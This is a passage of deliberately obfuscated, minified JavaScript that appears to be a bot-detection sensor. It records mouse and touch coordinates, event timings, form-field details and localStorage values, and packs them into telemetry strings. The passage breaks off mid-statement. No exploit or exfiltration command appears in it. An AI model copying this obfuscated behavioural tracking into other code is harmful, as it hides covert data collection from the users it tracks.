l39=gW(jZ);}if(RO(rM9,LL)){mU9=UY;LL=rM9;}else mU9=sP(mU9,zg);var tx9=D99(l39);if(kK(tx9,YO[AY])){var I79=dT()[rK(An)](tF,zm9)[kK(typeof hE()[A4(LP)],'undefined')?hE()[A4(gn)](q79,mm9,bZ,Ym9):hE()[A4(AY)](A79,Lj,cr,A39)](cH9,hE()[A4(LP)].call(null,tq9,zg,UY,Us))[hE()[A4(AY)].apply(null,[A79,Lj,cr,A39])](Y39,hE()[A4(LP)](tq9,zg,EY,Us))[hE()[A4(AY)](A79,Lj,Kn,A39)](hD9,kK(typeof hE()[A4(YY)],'undefined')?hE()[A4(gn)](Dz,Fz,Xj,v79):hE()[A4(LP)].apply(null,[tq9,zg,t6,Us]))[hE()[A4(AY)](A79,Lj,EY,A39)](l39,hE()[A4(LP)](tq9,zg,Tz,Us))[hE()[A4(AY)](A79,Lj,FV,A39)](pB9,RO(typeof hE()[A4(pY)],sP([],[][[]]))?hE()[A4(LP)](tq9,zg,vP,Us):hE()[A4(gn)].call(null,nm9,gS9,Gj,Tz))[hE()[A4(AY)](A79,Lj,kX,A39)](Cm9,hE()[A4(LP)].apply(null,[tq9,zg,kX,Us]))[hE()[A4(AY)](A79,Lj,kX,A39)](rM9);if(RO(typeof SJ9[dT()[rK(DP)](Ph,I4)],KI()[VE(Ph)](gw,gn))&&kK(SJ9[kK(typeof dT()[rK(Ag)],sP('',[][[]]))?dT()[rK(AY)](U79,SE):dT()[rK(DP)].call(null,Ph,I4)],A0(IJ)))I79=dT()[rK(An)].apply(null,[tF,zm9])[kK(typeof hE()[A4(zg)],'undefined')?hE()[A4(gn)](b6,r39,OP,AS9):hE()[A4(AY)].apply(null,[A79,Lj,sg,A39])](I79,QP()[XV(bY)](kN,gS9));I79=dT()[rK(An)](tF,zm9)[hE()[A4(AY)].call(null,A79,Lj,O0,A39)](I79,AT()[AX(gn)](sh,UJ9,TG));sG=sP(sG,I79);rp9=sP(sP(sP(sP(sP(sP(rp9,cH9),Y39),hD9),l39),Cm9),rM9);}else qD9=UY;}if(qD9&&SJ9&&SJ9[AT()[AX(B0)].call(null,Km9,Qb,WA)]){cH9++;}var Cq9;return Cq9=Yl(tU,[kK(typeof ZE()[gN(fY)],sP([],[][[]]))?ZE()[gN(sn)].call(null,S6,Gf,cr):ZE()[gN(WA)](Lj,HL,A0(UY)),hD9,ZE()[gN(FZ)].call(null,bm9,Uj,Cr),l39,AT()[AX(Kn)].apply(null,[vP,vw,FT]),wB9]),dj.pop(),Cq9;}catch(ES9){dj.splice(ZW(Eq9,zg),Infinity,G39);}dj.pop();};var Hm9=function(ZG,tH9,kv9,DR9,BU9){dj.push(qz);try{var PS9=dj.length;var LG=A0([]);var ZD9=A0(IJ);var xD9=UY;var Wp9=KI()[VE(jZ)](X8,JG);var kU9=kv9;var S39=DR9;if(kK(tH9,zg)&&SA(sR9,CM9)||RO(tH9,YO[zg])&&SA(fL,NL)){var GM9=ZG?ZG:zS[RO(typeof dT()[rK(qP)],sP('',[][[]]))?dT()[rK(gn)].call(null,Ml,VR9):dT()[rK(AY)].apply(null,[sX,NI])][BG()[q5(rl)].call(null,w5,fY,An,pY,vM9)];var r79=gW(YO[zg]),D39=gW(zg);if(GM9&&GM9[QP()[XV(Xg)](Ef,hL)]&&GM9[ZE()[gN(Kn)].call(null,PE,pp9,sn)]){r79=zS[QP()[XV(vA)](kX,gw)][KI()[VE(qP)].call(null,Fk,Kc)](GM9[QP()[XV(Xg)].apply(null,[Ef,hL])]);D39=zS[QP()[XV(vA)](kX,gw)][kK(typeof KI()[VE(q0)],sP('',[][[]]))?KI()[VE(dg)](fH9,Zv9):KI()[VE(qP)](Fk,Kc)](GM9[ZE()[gN(Kn)](PE,pp9,A0(A0([])))]);}else if(GM9&&GM9[kK(typeof Br()[mK(ct)],sP([],[][[]]))?Br()[mK(Ag)].apply(null,[A0([]),cL,X5]):Br()[mK(B0)].apply(null,[Yg,PM9,Bk])]&&GM9[Yw()[YE(pn)].apply(null,[Dz,dg,YY,Z99])]){r79=zS[QP()[XV(vA)].apply(null,[kX,gw])][KI()[VE(qP)](Fk,Kc)](GM9[Br()[mK(B0)].apply(null,[A0(A0(UY)),PM9,Bk])]);D39=zS[QP()[XV(vA)](kX,gw)][KI()[VE(qP)].apply(null,[Fk,Kc])](GM9[Yw()[YE(pn)](Dz,dg,D8,Z99)]);}else if(GM9&&GM9[dT()[rK(fY)](hX,XI)]&&kK(O39(GM9[dT()[rK(fY)](hX,XI)]),KI()[VE(LP)](cD9,xc))){if(sO(GM9[dT()[rK(fY)].apply(null,[hX,XI])][QP()[XV(jY)](Xg,NI)],YO[AY])){var F79=GM9[dT()[rK(fY)](hX,XI)][UY];if(F79&&F79[QP()[XV(Xg)].apply(null,[Ef,hL])]&&F79[ZE()[gN(Kn)].apply(null,[PE,pp9,zg])]){r79=zS[QP()[XV(vA)].call(null,kX,gw)][KI()[VE(qP)](Fk,Kc)](F79[QP()[XV(Xg)](Ef,hL)]);D39=zS[QP()[XV(vA)](kX,gw)][KI()[VE(qP)](Fk,Kc)](F79[kK(typeof ZE()[gN(LP)],sP('',[][[]]))?ZE()[gN(sn)].call(null,w4,OC,Ph):ZE()[gN(Kn)](PE,pp9,Kz)]);}else if(F79&&F79[Br()[mK(B0)](Yj,PM9,Bk)]&&F79[Yw()[YE(pn)](Dz,dg,bZ,Z99)]){r79=zS[QP()[XV(vA)](kX,gw)][KI()[VE(qP)](Fk,Kc)](F79[Br()[mK(B0)](O0,PM9,Bk)]);D39=zS[QP()[XV(vA)](kX,gw)][RO(typeof KI()[VE(fY)],sP([],[][[]]))?KI()[VE(qP)](Fk,Kc):KI()[VE(dg)](TD9,rF)](F79[Yw()[YE(pn)](Dz,dg,EY,Z99)]);}Wp9=KI()[VE(jY)](L39,ct);}else{ZD9=A0(A0([]));}}if(A0(ZD9)){xD9=ZW(sE(),BU9);var sp9=dT()[rK(An)].apply(null,[tF,N6])[RO(typeof hE()[A4(D8)],'undefined')?hE()[A4(AY)](Z99,Lj,bY,A39):hE()[A4(gn)].call(null,wX,O99,rE,Qs)](T99,hE()[A4(LP)](K39,zg,FV,Us))[hE()[A4(AY)].apply(null,[Z99,Lj,pn,A39])](tH9,hE()[A4(LP)](K39,zg,fF,Us))[hE()[A4(AY)].apply(null,[Z99,Lj,jY,A39])](xD9,hE()[A4(LP)](K39,zg,BK,Us))[hE()[A4(AY)](Z99,Lj,Kc,A39)](r79,RO(typeof hE()[A4(Ag)],sP(dT()[rK(An)](tF,N6),[][[]]))?hE()[A4(LP)](K39,zg,Mn,Us):hE()[A4(gn)](BF,bY,sg,VD9))[RO(typeof hE()[A4(Ag)],sP(dT()[rK(An)](tF,N6),[][[]]))?hE()[A4(AY)](Z99,Lj,Ms,A39):hE()[A4(gn)](Wz,v99,Dn,t39)](D39,hE()[A4(LP)].call(null,K39,zg,sh,Us))[hE()[A4(AY)](Z99,Lj,rE,A39)](Wp9);if(MF(typeof GM9[kK(typeof dT()[rK(FZ)],'undefined')?dT()[rK(AY)](JJ9,cP):dT()[rK(DP)](Ph,W5)],KI()[VE(Ph)].apply(null,[B4,gn]))&&kK(GM9[dT()[rK(DP)].apply(null,[Ph,W5])],A0(A0(qm))))sp9=(RO(typeof dT()[rK(Ms)],sP('',[][[]]))?dT()[rK(An)].apply(null,[tF,N6]):dT()[rK(AY)](k39,Ts))[RO(typeof hE()[A4(Gj)],'undefined')?hE()[A4(AY)].call(null,Z99,Lj,xc,A39):hE()[A4(gn)](Wv9,S79,FZ,tp9)](sp9,QP()[XV(bY)](kN,Vx9));VC=dT()[rK(An)].call(null,tF,N6)[hE()[A4(AY)].apply(null,[Z99,Lj,LP,A39])](sP(VC,sp9),AT()[AX(gn)](sh,Zm9,tN));N39=sP(sP(sP(sP(sP(N39,T99),tH9),xD9),r79),D39);if(kK(tH9,YO[zg]))sR9++;else fL++;T99++;kU9=UY;S39=UY;}}var HR9;return HR9=Yl(tU,[kK(typeof ZE()[gN(WA)],sP([],[][[]]))?ZE()[gN(sn)].apply(null,[TR9,wG,A0({})]):ZE()[gN(WA)](Lj,YM9,Kc),xD9,Yw()[YE(Ml)].apply(null,[NH9,cr,WA,VO]),kU9,AT()[AX(wr)](FZ,bx9,vA),S39,AT()[AX(Zl)](RV,rU9,A0(zg)),ZD9]),dj.pop(),HR9;}catch(B79){dj.splice(ZW(PS9,zg),Infinity,qz);}dj.pop();};var XR9=function(wR9,sL,OH9){dj.push(s99);try{var Zq9=dj.length;var JS9=A0(IJ);var Nm9=UY;var O79=A0(A0(qm));if(kK(sL,zg)&&SA(cM9,JH9)||RO(sL,zg)&&SA(Dv9,w39)){var gv9=wR9?wR9:zS[dT()[rK(gn)].call(null,Ml,lg)][BG()[q5(rl)](w5,bP,An,jZ,AD9)];if(gv9&&RO(gv9[BG()[q5(D8)].apply(null,[Oq9,Hl,sn,jY,Fz])],ZE()[gN(wr)](Zl,rd,sn))){O79=A0(A0(IJ));var Vv9=gW(zg);var UD9=gW(zg);if(gv9&&gv9[kK(typeof QP()[XV(bY)],'undefined')?QP()[XV(Lj)].call(null,zf,gL):QP()[XV(Xg)](Ef,Og)]&&gv9[ZE()[gN(Kn)].apply(null,[PE,CM,hY])]){Vv9=zS[QP()[XV(vA)](kX,NI)][KI()[VE(qP)].call(null,Fh,Kc)](gv9[QP()[XV(Xg)](Ef,Og)]);UD9=zS[QP()[XV(vA)](kX,NI)][kK(typeof KI()[VE(Ms)],'undefined')?KI()[VE(dg)](nX,IG):KI()[VE(qP)](Fh,Kc)](gv9[ZE()[gN(Kn)](PE,CM,EY)]);}else if(gv9&&gv9[Br()[mK(B0)](CT,hP,Bk)]&&gv9[Yw()[YE(pn)](Dz,dg,JG,w4)]){Vv9=zS[QP()[XV(vA)](kX,NI)][RO(typeof KI()[VE(EW)],sP('',[][[]]))?KI()[VE(qP)](Fh,Kc):KI()[VE(dg)](dg,tD9)](gv9[Br()[mK(B0)].call(null,Gj,hP,Bk)]);UD9=zS[RO(typeof QP()[XV(Cr)],'undefined')?QP()[XV(vA)].apply(null,[kX,NI]):QP()[XV(Lj)](HX,BL)][KI()[VE(qP)].call(null,Fh,Kc)](gv9[Yw()[YE(pn)](Dz,dg,qK,w4)]);}Nm9=ZW(sE(),OH9);var bC=dT()[rK(An)](tF,IB9)[RO(typeof hE()[A4(FT)],'undefined')?hE()[A4(AY)].call(null,w4,Lj,wr,A39):hE()[A4(gn)](pC,QS9,cs,qS9)](dG,hE()[A4(LP)](JU9,zg,DP,Us))[hE()[A4(AY)](w4,Lj,EW,A39)](sL,hE()[A4(LP)](JU9,zg,Xn,Us))[hE()[A4(AY)](w4,Lj,BK,A39)](Nm9,hE()[A4(LP)](JU9,zg,hY,Us))[hE()[A4(AY)](w4,Lj,vP,A39)](Vv9,RO(typeof hE()[A4(Ag)],sP(dT()[rK(An)](tF,IB9),[][[]]))?hE()[A4(LP)](JU9,zg,cs,Us):hE()[A4(gn)](pO,d99,jZ,Xv9))[hE()[A4(AY)].apply(null,[w4,Lj,XY,A39])](UD9);if(RO(typeof gv9[kK(typeof dT()[rK(Mn)],'undefined')?dT()[rK(AY)](xL,qN):dT()[rK(DP)](Ph,lr)],KI()[VE(Ph)].apply(null,[P1,gn]))&&kK(gv9[kK(typeof dT()[rK(qP)],'undefined')?dT()[rK(AY)](EB9,Ev9):dT()[rK(DP)](Ph,lr)],A0([])))bC=dT()[rK(An)].call(null,tF,IB9)[RO(typeof hE()[A4(FT)],'undefined')?hE()[A4(AY)].call(null,w4,Lj,Hl,A39):hE()[A4(gn)](Mp9,vO,Cr,QU9)](bC,QP()[XV(bY)].apply(null,[kN,Td]));v39=sP(sP(sP(sP(sP(v39,dG),sL),Nm9),Vv9),UD9);WR9=dT()[rK(An)].call(null,tF,IB9)[hE()[A4(AY)].call(null,w4,Lj,Mn,A39)](sP(WR9,bC),AT()[AX(gn)].call(null,sh,CJ,sh));if(kK(sL,zg))cM9++;else Dv9++;}}if(kK(sL,zg))cM9++;else Dv9++;dG++;var zD9;return zD9=Yl(tU,[ZE()[gN(WA)].call(null,Lj,vY,rl),Nm9,Yw()[YE(sg)](Xb,jZ,t6,WC),O79]),dj.pop(),zD9;}catch(k79){dj.splice(ZW(Zq9,zg),Infinity,s99);}dj.pop();};var k99=function(m39,OB9,GR9){dj.push(EF);try{var jR9=dj.length;var GU9=A0(A0(qm));var RL=UY;var R99=A0([]);if(pg(mp9,K99)){if(A0(LM9[AT()[AX(WA)](Tz,gR9,qt)])){R99=A0(A0({}));LM9[AT()[AX(WA)](Tz,gR9,pn)]=A0(qm);}var H79;return H79=Yl(tU,[RO(typeof ZE()[gN(OP)],sP('',[][[]]))?ZE()[gN(WA)](Lj,Y4,A0(A0([]))):ZE()[gN(sn)](Q79,v99,qn),RL,AT()[AX(Kn)](vP,fp9,Cr),R99]),dj.pop(),H79;}var Lv9=m39?m39:zS[dT()[rK(gn)].apply(null,[Ml,cm9])][RO(typeof BG()[q5(hg)],sP(kK(typeof dT()[rK(zg)],sP([],[][[]]))?dT()[rK(AY)](Mn,PN):dT()[rK(An)].apply(null,[tF,KC]),[][[]]))?BG()[q5(rl)](w5,qA,An,BA,Jv9):BG()[q5(YY)](tm9,jZ,bS9,XY,vw)];var PR9=Lv9[Yw()[YE(hg)](qb,Fd,Gf,Oq9)];if(OF(PR9,null))PR9=Lv9[ZE()[gN(B0)].call(null,rE,nC,A0([]))];var N99=tb(PR9[Yw()[YE(Lj)].call(null,Us,jY,q0,Oq9)]);var kC=RO(Tq9[KI()[VE(JG)](OD9,Ml)](m39&&m39[Yw()[YE(Lj)](Us,jY,bP,Oq9)]),gW(zg));if(A0(N99)&&A0(kC)){var lx9;return lx9=Yl(tU,[ZE()[gN(WA)].call(null,Lj,Y4,Q0),RL,AT()[AX(Kn)](vP,fp9,A0(A0(zg))),R99]),dj.pop(),lx9;}var z99=Ak(PR9);var hv9=kK(typeof dT()[rK(jY)],sP('',[][[]]))?dT()[rK(AY)].apply(null,[zO,ZC]):dT()[rK(An)].call(null,tF,KC);var zp9=dT()[rK(An)](tF,KC);var E39=dT()[rK(An)].call(null,tF,KC);var rS9=dT()[rK(An)](tF,KC);if(kK(OB9,An)){hv9=Lv9[RO(typeof BG()[q5(pY)],sP([],[][[]]))?BG()[q5(Ud)](KC,FW,Lj,nP,I99):BG()[q5(YY)].call(null,pV,jZ,Gp9,Hd,Qq9)];zp9=Lv9[AT()[AX(DP)].apply(null,[hB9,T1,B0])];E39=Lv9[QP()[XV(qK)](cP,tR9)];rS9=Lv9[RO(typeof dT()[rK(nP)],sP('',[][[]]))?dT()[rK(Hl)].apply(null,[qn,dz]):dT()[rK(AY)].apply(null,[lL,Xk])];}RL=ZW(sE(),GR9);var dR9=dT()[rK(An)].call(null,tF,KC)[hE()[A4(AY)].call(null,vk,Lj,Wk,A39)](mp9,hE()[A4(LP)].call(null,BF,zg,CF,Us))[hE()[A4(AY)](vk,Lj,Ag,A39)](OB9,hE()[A4(LP)].call(null,BF,zg,Mn,Us))[hE()[A4(AY)](vk,Lj,Hl,A39)](hv9,hE()[A4(LP)](BF,zg,xc,Us))[hE()[A4(AY)](vk,Lj,FV,A39)](zp9,hE()[A4(LP)](BF,zg,Wk,Us))[hE()[A4(AY)](vk,Lj,kX,A39)](E39,hE()[A4(LP)](BF,zg,A8,Us))[hE()[A4(AY)](vk,Lj,Mn,A39)](rS9,hE()[A4(LP)].call(null,BF,zg,Ms,Us))[kK(typeof hE()[A4(hg)],'undefined')?hE()[A4(gn)](Wq9,vU9,cs,MB9):hE()[A4(AY)].call(null,vk,Lj,q0,A39)](RL,RO(typeof hE()[A4(pn)],sP([],[][[]]))?hE()[A4(LP)](BF,zg,Gf,Us):hE()[A4(gn)](vp9,Dx9,CF,tm9))[hE()[A4(AY)](vk,Lj,vA,A39)](z99);BB9=dT()[rK(An)].apply(null,[tF,KC])[hE()[A4(AY)](vk,Lj,A8,A39)](sP(BB9,dR9),AT()[AX(gn)](sh,NV,wP));mp9++;var Gv9;return Gv9=Yl(tU,[ZE()[gN(WA)](Lj,Y4,AY),RL,RO(typeof AT()[AX(FW)],sP('',[][[]]))?AT()[AX(Kn)].apply(null,[vP,fp9,A0(A0({}))]):AT()[AX(zg)](g39,vD9,Kn),R99]),dj.pop(),Gv9;}catch(c39){dj.splice(ZW(jR9,zg),Infinity,EF);}dj.pop();};var bD9=function(TU9,Tm9){dj.push(TH9);try{var VG=dj.length;var LR9=A0(A0(qm));var GL=YO[AY];var zR9=A0([]);if(pg(zS[ZE()[gN(gn)](Bk,I4,fF)][QP()[XV(OP)].call(null,jZ,Mj)](Hp9)[QP()[XV(jY)].apply(null,[Xg,CY])],OS9)){var kq9;return kq9=Yl(tU,[ZE()[gN(WA)](Lj,d0,EW),GL,AT()[AX(Kn)](vP,z0,A0(A0({}))),zR9]),dj.pop(),kq9;}var dL=TU9?TU9:zS[dT()[rK(gn)](Ml,P8)][BG()[q5(rl)].apply(null,[w5,EW,An,m1,Pv9])];var n79=dL[Yw()[YE(hg)](qb,Fd,gn,GC)];if(OF(n79,null))n79=dL[ZE()[gN(B0)].call(null,rE,EM9,hg)];if(n79[Br()[mK(DP)].apply(null,[Yj,vj,dg])]&&RO(n79[Br()[mK(DP)](bs,vj,dg)][dT()[rK(FW)].call(null,Yg,UC)](),Br()[mK(Ms)](S6,p1,cs))){var MD9;return MD9=Yl(tU,[ZE()[gN(WA)].call(null,Lj,d0,FV),GL,AT()[AX(Kn)](vP,z0,pY),zR9]),dj.pop(),MD9;}var lm9=UN(n79);var G79=lm9[Yw()[YE(Q0)](sm9,Yj,CF,Pv9)];var zx9=lm9[kK(typeof KI()[VE(sn)],sP('',[][[]]))?KI()[VE(dg)](cs,s79):KI()[VE(qA)].call(null,jl,Kz)];var lM9=Ak(n79);var gM9=YO[AY];var DC=UY;var nx9=UY;var Em9=G[ZE()[gN(pY)].call(null,kO,cY,A0([]))]();if(RO(zx9,jZ)&&RO(zx9,Ph)){gM9=kK(n79[Yw()[YE(UY)](d6,An,Hd,km9)],undefined)?UY:n79[Yw()[YE(UY)](d6,An,Wk,km9)][QP()[XV(jY)](Xg,CY)];DC=BV(n79[Yw()[YE(UY)].apply(null,[d6,An,cP,km9])]);nx9=c99(n79[Yw()[YE(UY)].apply(null,[d6,An,An,km9])]);Em9=MS9(n79[Yw()[YE(UY)](d6,An,mW,km9)]);}if(zx9){if(A0(wL[zx9])){wL[zx9]=G79;}else if(RO(wL[zx9],G79)){zx9=Sz[Br()[mK(ct)](rl,vJ9,t6)];}}GL=ZW(sE(),Tm9);if(n79[Yw()[YE(UY)](d6,An,sn,km9)]&&n79[Yw()[YE(UY)](d6,An,Kn,km9)][QP()[XV(jY)](Xg,CY)]){Hp9[G79]=Yl(tU,[ZE()[gN(Zl)](Bb,xT,A0(A0({}))),lM9,kK(typeof ZE()[gN(XY)],'undefined')?ZE()[gN(sn)](sD9,Sw,TG):ZE()[gN(DP)](qK,Qt,Mn),G79,Br()[mK(m1)](bs,q1,CC),gM9,hE()[A4(Ag)](EI,Ph,BA,TM9),DC,Br()[mK(fY)].apply(null,[hg,g8,gn]),nx9,ZE()[gN(Ms)](Hd,Cn,O0),Em9,ZE()[gN(WA)].call(null,Lj,d0,Q0),GL,dT()[rK(t6)](FW,HT),zx9]);}else{delete Hp9[G79];}var PC;return PC=Yl(tU,[ZE()[gN(WA)](Lj,d0,AY),GL,RO(typeof AT()[AX(sn)],sP([],[][[]]))?AT()[AX(Kn)](vP,z0,B0):AT()[AX(zg)].call(null,K79,tM9,zg),zR9]),dj.pop(),PC;}catch(VH9){dj.splice(ZW(VG,zg),Infinity,TH9);}dj.pop();};var Im9=function(){return [rp9,hU9,N39,v39];};var WU9=function(){return [cH9,L99,T99,dG];};var WH9=function(){dj.push(BL);var vm9=zS[ZE()[gN(gn)](Bk,RF,dg)][QP()[XV(qP)](pY,NM9)](Hp9)[QP()[XV(Gf)].apply(null,[bs,OO])](function(hJ9,hM9){return xM9.apply(this,[R9,arguments]);},dT()[rK(An)](tF,U99));var Xm9;return dj.pop(),Xm9=[sG,np9,VC,WR9,BB9,vm9],Xm9;};var D99=function(sB9){dj.push(BM9);var gx9=zS[kK(typeof AT()[AX(qK)],'undefined')?AT()[AX(zg)].apply(null,[Rp9,DO,Dn]):AT()[AX(jY)](Ef,KG,Wk)][ZE()[gN(m1)].call(null,Ag,th,Fd)];if(OF(zS[kK(typeof AT()[AX(pn)],sP('',[][[]]))?AT()[AX(zg)](S6,ID9,BA):AT()[AX(jY)].apply(null,[Ef,KG,qP])][ZE()[gN(m1)](Ag,th,fY)],null)){var x39;return dj.pop(),x39=UY,x39;}var jm9=gx9[QP()[XV(cP)](Kc,z2)](kK(typeof Yw()[YE(cr)],sP(dT()[rK(An)].apply(null,[tF,vJ9]),[][[]]))?Yw()[YE(Fd)](T5,VS9,TG,Oz):Yw()[YE(Lj)](Us,jY,Kn,fU9));var pL=OF(jm9,null)?gW(zg):kp9(jm9);if(kK(pL,zg)&&sO(mU9,gn)&&kK(sB9,gW(jZ))){var jp9;return dj.pop(),jp9=zg,jp9;}else{var IR9;return dj.pop(),IR9=UY,IR9;}dj.pop();};var rq9=function(IU9){var Sm9=A0(A0(qm));var gB9=m79;var gq9=qL;var Lx9=UY;var EU9=zg;var Aq9=xM9(Zp,[]);var Um9=A0(A0(qm));dj.push(mE);var Dm9=xv9(FM9);if(IU9||Dm9){var WS9;return WS9=Yl(tU,[QP()[XV(OP)](jZ,jl),dD9(),AT()[AX(vA)](fY,jM9,lh),Dm9||Aq9,RO(typeof Yw()[YE(zg)],sP(dT()[rK(An)](tF,Uk),[][[]]))?Yw()[YE(qn)](FV,cr,qA,J39):Yw()[YE(Fd)](qn,Ys,Lj,QJ9),Sm9,QP()[XV(bZ)](Fd,PB9),Um9]),dj.pop(),WS9;}if(xM9(tU,[])){var lp9=zS[dT()[rK(gn)](Ml,Nh)][dT()[rK(qP)](n6,s39)][AT()[AX(Ms)].call(null,zg,NT,PE)](sP(KS9,B39));var YB9=zS[dT()[rK(gn)].call(null,Ml,Nh)][dT()[rK(qP)](n6,s39)][AT()[AX(Ms)](zg,NT,dg)](sP(KS9,vR9));var Mv9=zS[dT()[rK(gn)].apply(null,[Ml,Nh])][dT()[rK(qP)].call(null,n6,s39)][kK(typeof AT()[AX(Zl)],sP([],[][[]]))?AT()[AX(zg)](WK,Kq9,Ms):AT()[AX(Ms)].call(null,zg,NT,Xn)](sP(KS9,PU9));if(A0(lp9)&&A0(YB9)&&A0(Mv9)){Um9=A0(qm);var mx9;return mx9=Yl(tU,[QP()[XV(OP)](jZ,jl),[gB9,gq9],AT()[AX(vA)](fY,jM9,qA),Aq9,Yw()[YE(qn)](FV,cr,Kz,J39),Sm9,QP()[XV(bZ)](Fd,PB9),Um9]),dj.pop(),mx9;}else{if(lp9&&RO(lp9[KI()[VE(JG)](jg,Ml)](dT()[rK(Zl)](s4,lc)),gW(zg))&&A0(zS[dT()[rK(D8)](Ef,d79)](zS[QP()[XV(Fd)](BA,Ir)](lp9[QP()[XV(O0)](CT,Ww)](dT()[rK(Zl)].call(null,s4,lc))[UY],vA)))&&A0(zS[dT()[rK(D8)](Ef,d79)](zS[QP()[XV(Fd)](BA,Ir)](lp9[QP()[XV(O0)].call(null,CT,Ww)](dT()[rK(Zl)](s4,lc))[zg],vA)))){Lx9=zS[QP()[XV(Fd)](BA,Ir)](lp9[QP()[XV(O0)].apply(null,[CT,Ww])](RO(typeof dT()[rK(cP)],sP('',[][[]]))?dT()[rK(Zl)](s4,lc):dT()[rK(AY)](pE,RV))[UY],vA);EU9=zS[QP()[XV(Fd)](BA,Ir)](lp9[QP()[XV(O0)](CT,Ww)](RO(typeof dT()[rK(bZ)],sP([],[][[]]))?dT()[rK(Zl)](s4,lc):dT()[rK(AY)].call(null,BM9,sC))[YO[zg]],G[kK(typeof ZE()[gN(cP)],sP('',[][[]]))?ZE()[gN(sn)](g99,Is,CF):ZE()[gN(fY)](bP,mv9,AY)]());}else{Sm9=A0(A0({}));}if(YB9&&RO(YB9[KI()[VE(JG)].call(null,jg,Ml)](dT()[rK(Zl)].apply(null,[s4,lc])),gW(zg))&&A0(zS[RO(typeof dT()[rK(hg)],sP('',[][[]]))?dT()[rK(D8)](Ef,d79):dT()[rK(AY)].call(null,tE,YX)](zS[QP()[XV(Fd)](BA,Ir)](YB9[QP()[XV(O0)](CT,Ww)](dT()[rK(Zl)](s4,lc))[YO[AY]],vA)))&&A0(zS[dT()[rK(D8)].apply(null,[Ef,d79])](zS[QP()[XV(Fd)].call(null,BA,Ir)](YB9[QP()[XV(O0)].call(null,CT,Ww)](dT()[rK(Zl)].apply(null,[s4,lc]))[G[Br()[mK(hg)].apply(null,[Hd,Gq9,gs])]()],vA)))){gB9=zS[QP()[XV(Fd)](BA,Ir)](YB9[RO(typeof QP()[XV(zg)],sP([],[][[]]))?QP()[XV(O0)](CT,Ww):QP()[XV(Lj)](fq9,Ux9)](dT()[rK(Zl)](s4,lc))[UY],G[kK(typeof ZE()[gN(UY)],sP('',[][[]]))?ZE()[gN(sn)](bB9,nD9,Ag):ZE()[gN(fY)](bP,mv9,Xn)]());}else{Sm9=A0(A0({}));}if(Mv9&&kK(typeof Mv9,dT()[rK(EY)].apply(null,[pn,Qv9]))){Aq9=Mv9;}else{Sm9=A0(A0([]));Aq9=Mv9||Aq9;}}}else{Lx9=bR9;EU9=XG;gB9=Hv9;gq9=XL;Aq9=SS9;}if(A0(Sm9)){if(sO(sE(),PL(Lx9,YO[FT]))){Um9=A0(A0(IJ));var rv9;return rv9=Yl(tU,[QP()[XV(OP)].call(null,jZ,jl),[m79,qL],AT()[AX(vA)].call(null,fY,jM9,sn),xM9(Zp,[]),Yw()[YE(qn)].call(null,FV,cr,OP,J39),Sm9,kK(typeof QP()[XV(Hd)],'undefined')?QP()[XV(Lj)].apply(null,[wr,hs]):QP()[XV(bZ)].call(null,Fd,PB9),Um9]),dj.pop(),rv9;}else{if(sO(sE(),ZW(PL(Lx9,YO[FT]),CD9(PL(PL(G[ZE()[gN(fY)].apply(null,[bP,mv9,m1])](),EU9),CB9),pE)))){Um9=A0(qm);}var jS9;return jS9=Yl(tU,[QP()[XV(OP)].call(null,jZ,jl),[gB9,gq9],AT()[AX(vA)].apply(null,[fY,jM9,Cr]),Aq9,Yw()[YE(qn)](FV,cr,Lc,J39),Sm9,QP()[XV(bZ)].apply(null,[Fd,PB9]),Um9]),dj.pop(),jS9;}}var Fq9;return Fq9=Yl(tU,[QP()[XV(OP)](jZ,jl),[gB9,gq9],AT()[AX(vA)](fY,jM9,TG),Aq9,Yw()[YE(qn)](FV,cr,LP,J39),Sm9,kK(typeof QP()[XV(jY)],'undefined')?QP()[XV(Lj)](Gs,Lk):QP()[XV(bZ)](Fd,PB9),Um9]),dj.pop(),Fq9;};var fG=function(){dj.push(Bq9);var Ex9=sO(arguments[QP()[XV(jY)].apply(null,[Xg,G8])],UY)&&RO(arguments[UY],undefined)?arguments[UY]:A0(A0(qm));tL=dT()[rK(An)](tF,mD9);Uq9=gW(zg);var Cv9=xM9(tU,[]);if(A0(Ex9)){if(Cv9){zS[dT()[rK(gn)].call(null,Ml,GY)][kK(typeof dT()[rK(jZ)],sP([],[][[]]))?dT()[rK(AY)].call(null,DB9,ww):dT()[rK(qP)](n6,QR9)][QP()[XV(Yc)].apply(null,[wP,fg])](dS9);zS[dT()[rK(gn)].apply(null,[Ml,GY])][dT()[rK(qP)](n6,QR9)][QP()[XV(Yc)].apply(null,[wP,fg])](AH9);}var JB9;return dj.pop(),JB9=A0([]),JB9;}var jv9=HB9();if(jv9){if(H4(jv9,KI()[VE(Cr)](IZ,vP))){tL=jv9;Uq9=gW(zg);if(Cv9){var gp9=zS[dT()[rK(gn)](Ml,GY)][dT()[rK(qP)](n6,QR9)][AT()[AX(Ms)].call(null,zg,ID,rE)](dS9);var SL=zS[dT()[rK(gn)].call(null,Ml,GY)][dT()[rK(qP)](n6,QR9)][AT()[AX(Ms)](zg,ID,DP)](AH9);if(RO(tL,gp9)||A0(H4(gp9,SL))){zS[dT()[rK(gn)](Ml,GY)][dT()[rK(qP)].apply(null,[n6,QR9])][QP()[XV(Tz)].call(null,rl,TI)](dS9,tL);zS[kK(typeof dT()[rK(qt)],sP('',[][[]]))?dT()[rK(AY)](mm9,Yv9):dT()[rK(gn)](Ml,GY)][RO(typeof dT()[rK(Lj)],sP([],[][[]]))?dT()[rK(qP)](n6,QR9):dT()[rK(AY)](nM9,WK)][QP()[XV(Tz)](rl,TI)](AH9,Uq9);}}}else if(Cv9){var dM9=zS[dT()[rK(gn)](Ml,GY)][dT()[rK(qP)](n6,QR9)][AT()[AX(Ms)](zg,ID,TG)](AH9);if(dM9&&kK(dM9,kK(typeof KI()[VE(Ph)],sP('',[][[]]))?KI()[VE(dg)].call(null,qC,Xg):KI()[VE(Cr)].apply(null,[IZ,vP]))){zS[dT()[rK(gn)].call(null,Ml,GY)][dT()[rK(qP)].call(null,n6,QR9)][QP()[XV(Yc)](wP,fg)](dS9);zS[dT()[rK(gn)](Ml,GY)][dT()[rK(qP)](n6,QR9)][QP()[XV(Yc)].call(null,wP,fg)](AH9);tL=dT()[rK(An)].apply(null,[tF,mD9]);Uq9=gW(zg);}}}if(Cv9){tL=zS[dT()[rK(gn)](Ml,GY)][RO(typeof 